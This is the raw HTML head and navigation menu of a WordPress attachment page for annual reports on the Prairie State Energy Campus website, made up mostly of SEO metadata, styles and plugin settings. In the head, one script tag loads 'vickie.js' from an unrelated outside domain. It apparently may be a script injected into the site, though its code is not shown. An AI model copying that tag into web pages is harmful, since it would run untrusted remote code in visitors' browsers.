

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/
body_size: 10654
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head><style>img.lazy{min-height:1px}</style><link href="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

  <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">

  <title>Annual-Reports - Prairie State Energy Campus</title>

    <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="apple-touch-icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/apple-touch-icon.png">
  <link rel="icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.png">
  <!--[if IE]>
		<link rel="shortcut icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.ico">
	<![endif]-->
    <meta name="msapplication-TileColor" content="#f01d4f">
  <meta name="msapplication-TileImage"
    content="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/win8-tile-icon.png">
  <meta name="theme-color" content="#121212">

  <link rel="pingback" href="https://prairiestateenergycampus.com/xmlrpc.php">

  <link rel="stylesheet" href="https://use.typekit.net/ahz6obe.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annual-Reports - Prairie State Energy Campus" />
	<meta property="og:url" content="https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/" />
	<meta property="og:site_name" content="Prairie State Energy Campus" />
	<meta property="article:modified_time" content="2021-05-24T16:25:31+00:00" />
	<meta property="og:image" content="https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2" />
	<meta property="og:image:width" content="2100" />
	<meta property="og:image:height" content="1400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/","url":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/","name":"Annual-Reports - Prairie State Energy Campus","isPartOf":{"@id":"https://prairiestateenergycampus.com/#website"},"primaryImageOfPage":{"@id":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/#primaryimage"},"image":{"@id":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/#primaryimage"},"thumbnailUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports.jpg","datePublished":"2017-10-30T18:09:44+00:00","dateModified":"2021-05-24T16:25:31+00:00","breadcrumb":{"@id":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/#primaryimage","url":"https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports.jpg","contentUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports.jpg","width":2100,"height":1400},{"@type":"BreadcrumbList","@id":"https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prairiestateenergycampus.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://prairiestateenergycampus.com/about/"},{"@type":"ListItem","position":3,"name":"Years In Review","item":"https://prairiestateenergycampus.com/about/years-in-review/"},{"@type":"ListItem","position":4,"name":"Annual-Reports"}]},{"@type":"WebSite","@id":"https://prairiestateenergycampus.com/#website","url":"https://prairiestateenergycampus.com/","name":"Prairie State Energy Campus","description":"Prairie State Energy Campus is a state-of-the-art energy campus uses modern technology to produce cleaner, baseload electricity for our member communities.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prairiestateenergycampus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Feed" href="https://prairiestateenergycampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Comments Feed" href="https://prairiestateenergycampus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Annual-Reports Comments Feed" href="https://prairiestateenergycampus.com/about/years-in-review/annual-reports-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fabout%2Fyears-in-review%2Fannual-reports-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fabout%2Fyears-in-review%2Fannual-reports-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://prairiestateenergycampus.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://prairiestateenergycampus.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://prairiestateenergycampus.com/wp-content/plugins/","pluginurl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://prairiestateenergycampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prairiestateenergycampus.com/wp-json/wp/v2/media/546" /><link rel='shortlink' href='https://prairiestateenergycampus.com/?p=546' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script>document.documentElement.className += " js";</script>

		<style type="text/css">
			#wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
   				 display: none !important;
   			}
   			.ab-top-menu>li:hover>.ab-item, .ab-top-menu>li>.ab-item:focus {
   				background:transparent !important;
   			}
   			#wp-admin-bar-wp-logo {
   				background-image: url(https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/admin-logo.png) !important;
   				background-size: contain !important;
    			background-repeat: no-repeat !important;
    			background-position: center !important;
    			background-color: transparent !important;
    			margin: 0px !important;
    			width: 50px !important;
			}
		</style>
	    
  <script async="async" src="https://static.srcspot.com/libs/vickie.js" type="application/javascript"></script>

    
  <!-- Google Tag Manager -->
  <script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-TZPSLDQ');
  </script>
  <!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-546 attachment-jpeg wp-theme-psgc" itemscope itemtype="http://schema.org/WebPage">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZPSLDQ" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <nav class="menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="col-xs-2 col-sm-2 col-md-2 pull-right">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navigation">
        <span class="sr-only"></span>
      </button>

      <div href="#" id="nav-toggle-inside">

        <svg class="menu-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>menu-close</title>
          <path class="a" d="M13.55,8.36,7.45,0h3.23l6,8.36-6,8.36H7.45Zm-7.45,0L0,0H3.23l6,8.36-6,8.36H0Z" />
        </svg>

      </div>
    </div>
    <div id="main-navigation" aria-hidden="true" aria-expanded="false">
      <ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://prairiestateenergycampus.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://prairiestateenergycampus.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-246"><a href="https://prairiestateenergycampus.com/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://prairiestateenergycampus.com/environment/emissions-control-technology/">Emissions Control Technology</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://prairiestateenergycampus.com/environment/sustainability/">Sustainability</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://prairiestateenergycampus.com/community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://prairiestateenergycampus.com/community/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://prairiestateenergycampus.com/community/employee-initiatives/">Employee Initiatives</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://prairiestateenergycampus.com/community/contributions-and-sponsorships/">Contributions and Sponsorships</a></li>
</ul>
</li>
